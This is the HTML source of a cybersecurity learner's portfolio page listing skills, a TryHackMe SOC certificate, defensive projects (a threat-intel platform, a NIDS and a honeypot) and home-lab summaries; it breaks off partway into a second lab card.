

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>forbidden402 — SOC / Cybersecurity Portfolio</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="alternate icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>🛡️</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=7.0" fetchpriority="high">
<script>
  document.documentElement.classList.add('js-anim');
  if('scrollRestoration' in history) history.scrollRestoration = 'manual';
  var _nav = window.performance && performance.getEntriesByType ? performance.getEntriesByType('navigation') : [];
  var _isReload = _nav.length > 0 ? _nav[0].type === 'reload' : (window.performance && performance.navigation && performance.navigation.type === 1);
  if(_isReload) {
    if(window.location.hash) history.replaceState(null, '', window.location.pathname + window.location.search);
    window.scrollTo(0, 0);
  }
</script>
</head>
<body>

<!-- SIDEBAR OVERLAY (mobile) -->
<div class="sidebar-overlay" id="sidebar-overlay" aria-hidden="true"></div>

<!-- SIDEBAR DRAWER (mobile) -->
<nav class="sidebar" id="sidebar" aria-label="Mobile navigation" aria-hidden="true">
  <div class="sidebar-header">
    <span class="sidebar-sec-label">// NAVIGATION</span>
    <button class="sidebar-close" id="sidebar-close" aria-label="Go back">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      <span>back</span>
    </button>
  </div>
  <div class="sidebar-nav">
    <a href="#about" class="sidebar-link">
      <span class="sidebar-num">00</span>about
    </a>
    <a href="#education" class="sidebar-link">
      <span class="sidebar-num">01</span>education
    </a>
    <a href="#skills" class="sidebar-link">
      <span class="sidebar-num">02</span>skills
    </a>
    <a href="#certs" class="sidebar-link">
      <span class="sidebar-num">03</span>certs
    </a>
    <a href="#projects" class="sidebar-link">
      <span class="sidebar-num">04</span>projects
    </a>
    <a href="#homelabs" class="sidebar-link">
      <span class="sidebar-num">05</span>home labs
    </a>
    <a href="#contact" class="sidebar-link">
      <span class="sidebar-num">06</span>contact
    </a>
  </div>
  <div class="sidebar-footer">
    <span class="sidebar-hint">$ navigate --section</span>
  </div>
</nav>

<div class="topbar">
  <div class="topbar-in">
    <!-- Hamburger/back button — left side, only visible on mobile -->
    <button class="hamburger" id="hamburger-btn" aria-label="Open menu" aria-expanded="false">
      <span></span><span></span><span></span>
    </button>
    <a href="#" class="brand" aria-label="Go to top">forbidden<span>402</span>@soc:~$</a>
    <nav class="nav">
      <a href="#about">about</a>
      <a href="#education">education</a>
      <a href="#skills">skills</a>
      <a href="#certs">certs</a>
      <a href="#projects">projects</a>
      <a href="#homelabs">home labs</a>
      <a href="#contact">contact</a>
    </nav>
  </div>
  <div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>
</div>

<div class="wrap">

  <!-- HERO -->
  <section class="hero" style="border-bottom:1px solid var(--line)">
    <div class="prompt-line">
      <span class="prompt-prefix">$ </span><span class="typing-text" id="whoami-text"></span><span class="cursor blink" id="whoami-cursor"></span>
      <noscript><span style="color:var(--green);font-weight:600">whoami</span></noscript>
    </div>
    <div class="hero-body anim-reveal" id="hero-body">
      <h1>Aspiring SOC Analyst | Blue Team &amp; Cybersecurity</h1>
      <div class="role">Cybersecurity learner — home-lab attack simulation, endpoint &amp; network detection, threat intel tooling</div>
      <p class="tagline">I build security tools and controlled home-lab environments to learn blue-team concepts, experiment with security data, and develop practical cybersecurity skills.</p>
    </div>
  </section>

  <!-- 00 ABOUT -->
  <section id="about" class="anim-reveal">
    <div class="sec-head"><span class="sec-tag">00</span><h2>About Me</h2></div>
    <div class="about-card">
      <p class="about-p">I'm a cybersecurity learner focused on the <strong>blue-team side of security</strong>, with interests in SOC operations, threat intelligence, network security, endpoint security, and malware. I learn through hands-on projects by building controlled home-lab environments to explore cybersecurity concepts, work with security data, and develop practical skills. I have foundational hands-on experience with <strong>Python, Splunk/SPL, Sysmon, Wireshark, Linux, Windows, and threat-intelligence tools and platforms</strong>, along with knowledge of <strong>MITRE ATT&amp;CK, the Cyber Kill Chain, malware fundamentals, Indicators of Compromise (IoCs), network security, endpoint security, threat intelligence, and incident investigation concepts</strong>. I hold the <strong>TryHackMe SOC Level 1</strong> certification and continue developing my cybersecurity skills through personal projects, security labs, and practical experimentation.</p>
    </div>
  </section>

  <!-- 01 EDUCATION -->
  <section id="education" class="anim-reveal">
    <div class="sec-head"><span class="sec-tag">01</span><h2>Education</h2></div>
    <div class="cert-row">
      <div class="cert-info">
        <div class="cname">Bachelor of Computer Applications (BCA)</div>
        <div class="cdesc">Graduated — <strong>2024</strong></div>
      </div>
    </div>
  </section>

  <!-- 02 SKILLS -->
  <section id="skills" class="anim-reveal">
    <div class="sec-head"><span class="sec-tag">02</span><h2>Skills &amp; Knowledge</h2></div>
    <div class="skill-grid">
      <div class="skill-cat">
        <h3>TOOLS &amp; PRACTICAL USAGE</h3>
        <ul class="tool-list">
          <li><strong>1. Splunk</strong> — Basic use of <strong>SPL, <code>table</code>, <code>stats</code>, and <code>rex</code></strong> for log analysis and extracting information such as IP addresses and ports. Worked with <strong>Windows logs, SSH logs, and firewall logs</strong>, and continue learning more advanced Splunk and security-analysis techniques.</li>
          <li><strong>2. Wireshark</strong> — Basic packet analysis, IP/port identification, TCP/UDP/DNS traffic, and TCP conversation analysis.</li>
          <li><strong>3. Sysmon</strong> — Basic Windows telemetry analysis using process, network, file, registry, and DNS events.</li>
          <li><strong>4. Nmap</strong> — Basic host discovery, port scanning, service identification, and scan-result analysis.</li>
          <li><strong>5. PowerShell</strong> — Basic process checking, log analysis, task management, and Windows system commands.</li>
          <li><strong>6. Python</strong> — Basic scripting and development of cybersecurity-related tools and projects.</li>
          <li><strong>7. Elastic</strong> — Basic log and security-data analysis, event searching, and time-based filtering.</li>
          <li><strong>8. Linux</strong> — Basic command-line usage, file management, system commands, process management, services/daemons, and cybersecurity lab work.</li>
          <li><strong>9. Windows</strong> — Basic Windows fundamentals, processes, logs, tasks, and endpoint-security concepts.</li>
        </ul>
      </div>
      <div class="skill-cat">
        <h3>KNOWLEDGE &amp; THEORY</h3>
        <ul class="theory-list">
          <li><strong>CIA Triad</strong> — Confidentiality, Integrity, and Availability fundamentals.</li>
          <li><strong>Cyber Kill Chain</strong> — Understanding the stages of a cyber attack.</li>
          <li><strong>MITRE ATT&amp;CK</strong> — Knowledge of attacker tactics, techniques, and procedures.</li>
          <li><strong>Malware Types &amp; Analysis</strong> — Knowledge of common malware categories and behaviors, with a basic theoretical understanding of <strong>static and dynamic analysis</strong> approaches.</li>
          <li><strong>Threat Intelligence</strong> — Basic understanding of indicators, threat data, and attacker activity.</li>
          <li><strong>Network Security</strong> — Basic understanding of IPs, ports, TCP, UDP, DNS, and network communication.</li>
          <li><strong>Endpoint Security</strong> — Basic understanding of processes, logs, system activity, and endpoint telemetry.</li>
          <li><strong>SOC Fundamentals</strong> — Basic understanding of security monitoring, log analysis, detection, and investigation concepts.</li>
        </ul>
      </div>
    </div>
  </section>

  <!-- 03 CERTS -->
  <section id="certs" class="anim-reveal">
    <div class="sec-head"><span class="sec-tag">03</span><h2>Certifications</h2></div>
    <div class="cert-row">
      <div class="cert-info">
        <div class="cname">TryHackMe — SOC Level 1 Path</div>
        <div class="cdesc">Covers log analysis, SIEM fundamentals, phishing triage, and network/endpoint monitoring for a Tier-1 SOC analyst role.</div>
      </div>
      <div class="cert-actions">
        <a class="btn-cert" href="https://tryhackme.com/certificate/THM-BOBFF5XOHL" target="_blank" rel="noopener">
          view certificate
        </a>
      </div>
    </div>
    <p class="about-p" style="margin-top:20px; font-size:15.5px; color:var(--text);">
      Currently completing additional rooms and labs on TryHackMe to gain advanced technical knowledge in Splunk, Wazuh, Elastic, Wireshark, and other security tools.
    </p>
  </section>

  <!-- 04 PROJECTS -->
  <section id="projects" class="anim-reveal">
        <div class="sec-head"><span class="sec-tag">04</span><h2>Projects</h2></div>
    <div class="work-grid">
        <!-- ThreatScan -->
        <article class="proj">
          <div class="proj-head">
            <div class="proj-meta-row">
              <span class="proj-tag">// 01 · THREAT INTEL PLATFORM</span>
              <span class="proj-status status-active"><span class="status-pulse"></span>LATEST BUILD · v2.1.1</span>
            </div>
            <div class="proj-title">ThreatScan</div>
            <div class="proj-desc">A privacy-first Threat Intelligence Platform — multi-engine correlation across URLs, IPs, domains, and files with zero-disk storage, 24h purge policy, and unified SOC report exports. v3.5 in active development.</div>
          </div>
          <div class="stack-row">
            <span class="chip">Python / FastAPI</span><span class="chip">VirusTotal</span>
            <span class="chip">AbuseIPDB</span><span class="chip">Shodan</span>
            <span class="chip">abuse.ch (ThreatFox)</span><span class="chip">AlienVault OTX</span>
            <span class="chip">URLhaus</span><span class="chip">MalwareBazaar</span>
            <span class="chip">ReportLab (PDF/DOCX)</span>
          </div>
          <div class="proj-links">
            <a class="btn-source" href="/pages/threatscan.html">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
              case study
            </a>
            <a class="btn-source" href="https://github.com/forbidden402/Threat-Intelligence" target="_blank" rel="noopener">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
              github
            </a>
          </div>
        </article>

        <!-- NIDS -->
        <article class="proj">
          <div class="proj-head">
            <div class="proj-meta-row">
              <span class="proj-tag">// 02 · NETWORK DETECTION &amp; DPI</span>
              <span class="proj-status status-alpha"><span class="status-pulse"></span>ALPHA / POC</span>
            </div>
            <div class="proj-title">Network Intrusion Detection System</div>
            <div class="proj-desc">A real-time, self-hosted NIDS with deep packet inspection, a live SOC dashboard, entity/IP forensic profiles, and OSINT-backed threat lookups — built to watch a home network the way a Tier-1 analyst watches a SIEM.</div>
          </div>
          <div class="stack-row">
            <span class="chip">Python 3.10+</span><span class="chip">Flask</span><span class="chip">Scapy</span>
            <span class="chip">SQLite</span><span class="chip">Chart.js</span><span class="chip">HTML5/CSS3</span>
          </div>
          <div class="proj-links">
            <a class="btn-source" href="/pages/nids.html">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
              case study
            </a>
            <a class="btn-source" href="https://github.com/forbidden402/Network-Intrusion-Detection-System" target="_blank" rel="noopener">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
              github
            </a>
          </div>
        </article>

        <!-- Honeyport -->
        <article class="proj">
          <div class="proj-head">
            <div class="proj-meta-row">
              <span class="proj-tag">// 03 · DECEPTION &amp; THREAT INTEL</span>
              <span class="proj-status status-active"><span class="status-pulse"></span>ACTIVE</span>
            </div>
            <div class="proj-title">Honeyport SOC</div>
            <div class="proj-desc">A custom-built Python honeypot featuring 4 fake services (SSH, HTTP, FTP, Telnet), threaded asynchronous listeners, a local SQLite event database, and automatic IOC enrichment via AbuseIPDB, VirusTotal, and Shodan API integrations.</div>
          </div>
          <div class="stack-row">
            <span class="chip">Python</span><span class="chip">Flask</span><span class="chip">Docker</span>
            <span class="chip">SQLite</span><span class="chip">AbuseIPDB</span><span class="chip">VirusTotal</span>
            <span class="chip">Shodan</span><span class="chip">MITRE ATT&amp;CK</span>
          </div>
          <div class="proj-links">
            <a class="btn-source" href="/pages/honeyport.html">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
              case study
            </a>
            <a class="btn-source" href="https://github.com/forbidden402/honeyport" target="_blank" rel="noopener">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
              github
            </a>
          </div>
        </article>
    </div>
  </section>

  <!-- 05 HOME LABS -->
  <section id="homelabs" class="anim-reveal">
        <div class="sec-head"><span class="sec-tag">05</span><h2>Home Labs</h2></div>
    <div class="work-grid">
        <!-- Home Lab -->
        <article class="proj">
          <div class="proj-head">
            <div class="proj-meta-row">
              <span class="proj-tag">// LAB 01 · ADVERSARY SIMULATION</span>
              <span class="proj-status status-completed"><span class="status-pulse"></span>COMPLETED</span>
            </div>
            <div class="proj-title">Windows SOC Home Lab — Attack Simulation &amp; Detection</div>
            <div class="proj-desc">A full adversary-simulation-to-detection exercise: delivered a Meterpreter payload against a Windows 10 VM, dumped credentials with Mimikatz, then hunted and killed the same activity using Sysmon and Splunk.</div>
          </div>
          <div class="stack-row">
            <span class="chip">VMware</span><span class="chip">Kali Linux</span><span class="chip">Windows 10</span>
            <span class="chip">Metasploit</span><span class="chip">Mimikatz</span><span class="chip">Sysmon</span>
            <span class="chip">Splunk</span><span class="chip">Wireshark</span>
          </div>
          <div class="proj-links">
            <a class="btn-source" href="/pages/soc-windows-home-lab.html">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
              full lab guide
            </a>
            <a class="btn-source" href="https://github.com/forbidden402/SOC-Home_lab-s" target="_blank" rel="noopener">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
              github
            </a>
          </div>
        </article>

        <!-- SSH Brute-Force Linux Lab -->
        <article class="proj">
          <div class="proj-head">
            <div class="proj-meta-row">
              <span class="proj-tag">// LAB 02 · LINUX INTRUSION &amp; SIEM TRIAGE</span>
